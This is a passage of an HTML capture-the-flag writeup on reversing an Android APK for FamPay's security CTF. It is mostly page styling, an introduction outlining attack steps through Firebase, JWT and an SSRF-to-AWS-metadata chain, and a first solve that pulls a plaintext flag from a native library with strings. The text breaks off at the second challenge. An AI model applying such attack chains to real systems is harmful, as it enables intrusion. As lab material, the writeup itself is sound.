



==== writeups/fampay-ctf.html @ 48c13aac "Add FamPay CTF full-board writeup with screenshots Co-Authored-By: Claude Opus 4.8 <noreply@anthropi" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Clearing FamPay's Security CTF 6/6 | Akash Gupta</title>
<meta name="description" content="A full-board writeup of FamPay's Security CTF: APK reversing, Firebase, JWT, and an SSRF-to-S3 cloud chain.">
<style>
  :root {
    --bg: #0d1117; --panel: #161b22; --fg: #e6edf3; --muted: #9da7b3;
    --accent: #ff9d3c; --border: #2a3038; --link: #58a6ff;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0; background: var(--bg); color: var(--fg);
    font-family: -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    line-height: 1.65; font-size: 17px;
  }
  .wrap { max-width: 820px; margin: 0 auto; padding: 48px 22px 80px; }
  h1 { font-size: 2rem; line-height: 1.2; margin: 0 0 6px; color: #fff; }
  h2 {
    font-size: 1.4rem; margin: 44px 0 14px; padding-top: 20px;
    border-top: 1px solid var(--border); color: var(--accent);
  }
  h3 { font-size: 1.12rem; margin: 26px 0 10px; color: #fff; }
  p { margin: 14px 0; }
  a { color: var(--link); text-decoration: none; }
  a:hover { text-decoration: underline; }
  em { color: var(--muted); }
  hr { border: none; border-top: 1px solid var(--border); margin: 34px 0; }
  blockquote {
    margin: 16px 0; padding: 10px 16px; border-left: 3px solid var(--accent);
    background: var(--panel); color: var(--muted); border-radius: 0 6px 6px 0;
  }
  blockquote p { margin: 6px 0; }
  code {
    font-family: "JetBrains Mono", "Fira Code", Consolas, monospace;
    font-size: 0.86em; background: #1f2530; padding: 2px 6px; border-radius: 4px;
  }
  pre {
    background: #1a1f29; border: 1px solid var(--border); border-radius: 8px;
    padding: 14px 16px; overflow-x: auto; margin: 16px 0; font-size: 0.83rem;
    line-height: 1.5;
  }
  pre code { background: none; padding: 0; font-size: inherit; }
  .codehilite { background: #1a1f29 !important; border: 1px solid var(--border);
    border-radius: 8px; margin: 16px 0; overflow-x: auto; }
  .codehilite pre { background: none; border: none; margin: 0; }
  img {
    max-width: 100%; height: auto; display: block; margin: 20px auto;
    border: 1px solid var(--border); border-radius: 8px;
  }
  table { border-collapse: collapse; width: 100%; margin: 16px 0; font-size: 0.9rem; }
  th, td { border: 1px solid var(--border); padding: 8px 12px; text-align: left; }
  th { background: var(--panel); color: var(--accent); }
  ul, ol { padding-left: 24px; }
  li { margin: 6px 0; }
  strong { color: #fff; }
  .byline { color: var(--muted); font-size: 0.95rem; margin-bottom: 8px; }
  pre { line-height: 125%; }
td.linenos .normal { color: inherit; background-color: transparent; padding-left: 5px; padding-right: 5px; }
span.linenos { color: inherit; background-color: transparent; padding-left: 5px; padding-right: 5px; }
td.linenos .special { color: #000000; background-color: #ffffc0; padding-left: 5px; padding-right: 5px; }
span.linenos.special { color: #000000; background-color: #ffffc0; padding-left: 5px; padding-right: 5px; }
.codehilite .hll { background-color: #49483e }
.codehilite { background: #272822; color: #F8F8F2 }
.codehilite .c { color: #959077 } /* Comment */
.codehilite .err { color: #ED007E; background-color: #1E0010 } /* Error */
.codehilite .esc { color: #F8F8F2 } /* Escape */
.codehilite .g { color: #F8F8F2 } /* Generic */
.codehilite .k { color: #66D9EF } /* Keyword */
.codehilite .l { color: #AE81FF } /* Literal */
.codehilite .n { color: #F8F8F2 } /* Name */
.codehilite .o { color: #FF4689 } /* Operator */
.codehilite .x { color: #F8F8F2 } /* Other */
.codehilite .p { color: #F8F8F2 } /* Punctuation */
.codehilite .ch { color: #959077 } /* Comment.Hashbang */
.codehilite .cm { color: #959077 } /* Comment.Multiline */
.codehilite .cp { color: #959077 } /* Comment.Preproc */
.codehilite .cpf { color: #959077 } /* Comment.PreprocFile */
.codehilite .c1 { color: #959077 } /* Comment.Single */
.codehilite .cs { color: #959077 } /* Comment.Special */
.codehilite .gd { color: #FF4689 } /* Generic.Deleted */
.codehilite .ge { color: #F8F8F2; font-style: italic } /* Generic.Emph */
.codehilite .ges { color: #F8F8F2; font-weight: bold; font-style: italic } /* Generic.EmphStrong */
.codehilite .gr { color: #F8F8F2 } /* Generic.Error */
.codehilite .gh { color: #F8F8F2 } /* Generic.Heading */
.codehilite .gi { color: #A6E22E } /* Generic.Inserted */
.codehilite .go { color: #66D9EF } /* Generic.Output */
.codehilite .gp { color: #FF4689; font-weight: bold } /* Generic.Prompt */
.codehilite .gs { color: #F8F8F2; font-weight: bold } /* Generic.Strong */
.codehilite .gu { color: #959077 } /* Generic.Subheading */
.codehilite .gt { color: #F8F8F2 } /* Generic.Traceback */
.codehilite .kc { color: #66D9EF } /* Keyword.Constant */
.codehilite .kd { color: #66D9EF } /* Keyword.Declaration */
.codehilite .kn { color: #FF4689 } /* Keyword.Namespace */
.codehilite .kp { color: #66D9EF } /* Keyword.Pseudo */
.codehilite .kr { color: #66D9EF } /* Keyword.Reserved */
.codehilite .kt { color: #66D9EF } /* Keyword.Type */
.codehilite .ld { color: #E6DB74 } /* Literal.Date */
.codehilite .m { color: #AE81FF } /* Literal.Number */
.codehilite .s { color: #E6DB74 } /* Literal.String */
.codehilite .na { color: #A6E22E } /* Name.Attribute */
.codehilite .nb { color: #F8F8F2 } /* Name.Builtin */
.codehilite .nc { color: #A6E22E } /* Name.Class */
.codehilite .no { color: #66D9EF } /* Name.Constant */
.codehilite .nd { color: #A6E22E } /* Name.Decorator */
.codehilite .ni { color: #F8F8F2 } /* Name.Entity */
.codehilite .ne { color: #A6E22E } /* Name.Exception */
.codehilite .nf { color: #A6E22E } /* Name.Function */
.codehilite .nl { color: #F8F8F2 } /* Name.Label */
.codehilite .nn { color: #F8F8F2 } /* Name.Namespace */
.codehilite .nx { color: #A6E22E } /* Name.Other */
.codehilite .py { color: #F8F8F2 } /* Name.Property */
.codehilite .nt { color: #FF4689 } /* Name.Tag */
.codehilite .nv { color: #F8F8F2 } /* Name.Variable */
.codehilite .ow { color: #FF4689 } /* Operator.Word */
.codehilite .pm { color: #F8F8F2 } /* Punctuation.Marker */
.codehilite .w { color: #F8F8F2 } /* Text.Whitespace */
.codehilite .mb { color: #AE81FF } /* Literal.Number.Bin */
.codehilite .mf { color: #AE81FF } /* Literal.Number.Float */
.codehilite .mh { color: #AE81FF } /* Literal.Number.Hex */
.codehilite .mi { color: #AE81FF } /* Literal.Number.Integer */
.codehilite .mo { color: #AE81FF } /* Literal.Number.Oct */
.codehilite .sa { color: #E6DB74 } /* Literal.String.Affix */
.codehilite .sb { color: #E6DB74 } /* Literal.String.Backtick */
.codehilite .sc { color: #E6DB74 } /* Literal.String.Char */
.codehilite .dl { color: #E6DB74 } /* Literal.String.Delimiter */
.codehilite .sd { color: #E6DB74 } /* Literal.String.Doc */
.codehilite .s2 { color: #E6DB74 } /* Literal.String.Double */
.codehilite .se { color: #AE81FF } /* Literal.String.Escape */
.codehilite .sh { color: #E6DB74 } /* Literal.String.Heredoc */
.codehilite .si { color: #E6DB74 } /* Literal.String.Interpol */
.codehilite .sx { color: #E6DB74 } /* Literal.String.Other */
.codehilite .sr { color: #E6DB74 } /* Literal.String.Regex */
.codehilite .s1 { color: #E6DB74 } /* Literal.String.Single */
.codehilite .ss { color: #E6DB74 } /* Literal.String.Symbol */
.codehilite .bp { color: #F8F8F2 } /* Name.Builtin.Pseudo */
.codehilite .fm { color: #A6E22E } /* Name.Function.Magic */
.codehilite .vc { color: #F8F8F2 } /* Name.Variable.Class */
.codehilite .vg { color: #F8F8F2 } /* Name.Variable.Global */
.codehilite .vi { color: #F8F8F2 } /* Name.Variable.Instance */
.codehilite .vm { color: #F8F8F2 } /* Name.Variable.Magic */
.codehilite .il { color: #AE81FF } /* Literal.Number.Integer.Long */
</style>
</head>
<body>
  <div class="wrap">
    <p class="byline">By Akash Gupta · Offensive Security</p>
<h1>Clearing FamPay's Security CTF 6/6: A Full-Board Writeup</h1>
<p><em>One APK, six challenges, and a chain that ends in someone else's S3 bucket. Here's every solve, from <code>strings</code> to SSRF.</em></p>
<hr />
<p>FamPay ran a genuinely well-built security CTF, and I managed to clear the <strong>full board: all 6 challenges (1,850 pts)</strong>. What made it fun is that almost everything ships inside <strong>one Android APK</strong> (<code>fam-ctf.apk</code>, the same file linked from every challenge card), and each challenge peels back a different layer of the same app. Hardcoded native secrets, weak Firebase rules, a debug App Check bypass, a backdoored custom signing scheme, a classic JWT bypass, and then the finale breaks out of the app entirely into <strong>AWS</strong> via an SSRF-to-metadata chain against a live EC2 instance.</p>
<p>This is a full walkthrough of all six, in ascending difficulty. Everything used is free and open-source, with no root or emulator needed.</p>
<p><strong>Tooling:</strong>
- <code>unzip</code>, <code>strings</code>, <code>objdump</code>, <code>readelf</code>, <code>nm</code> (binutils)
- <a href="https://github.com/androguard/androguard"><code>androguard</code></a> decompiles <code>classes*.dex</code> back to readable Java
- <code>curl</code> / <code>python3</code> for hitting Firebase REST APIs and the CTF web endpoints directly
- <code>gcc</code> + <code>patchelf</code> + <code>dlopen</code> for challenge 04, to run the bundled native lib directly through a fake <code>JNIEnv</code></p>
<hr />
<h2>[01] The Library (100 pts, Static Analysis)</h2>
<blockquote>
<p><em>Many times devs put secrets in code and forget to remove. Can you find that secret?</em></p>
</blockquote>
<p>An APK is just a zip:</p>
<div class="codehilite"><pre><span></span><code>unzip<span class="w"> </span>-o<span class="w"> </span>fam-ctf.apk<span class="w"> </span>-d<span class="w"> </span>extracted
</code></pre></div>

<p>Inside <code>lib/</code>, alongside the standard <code>libc++_shared.so</code>, there's a custom native library: <code>lib/arm64-v8a/libfam.so</code> and <code>lib/x86_64/libfam.so</code>, both stripped ELF shared objects. "THE LIBRARY" is the hint: the flag lives in <code>libfam.so</code>, not the Java/Kotlin code.</p>
<p>No obfuscation at all. The flag was left as a <strong>plaintext string constant</strong> inside the stripped native library, right next to the JNI export that returns it:</p>
<div class="codehilite"><pre><span></span><code>strings<span class="w"> </span>lib/x86_64/libfam.so<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-B2<span class="w"> </span>-A2<span class="w"> </span>FAM
</code></pre></div>

<div class="codehilite"><pre><span></span><code>Java_com_ctf_fam_MainActivity_getSecretFromNative
FAM{str1ngs_d0nt_l13_1n_n4t1v3_l4nd}
</code></pre></div>

<p><img alt="fampay-ctf-01-strings.png" src="img/fampay-ctf-01-strings.png" /></p>
<p><strong>Flag:</strong> <code>FAM{str1ngs_d0nt_l13_1n_n4t1v3_l4nd}</code></p>
<hr />
<h2>[02] The Database (200 pts, Firebase)</h2>
<blockquote>
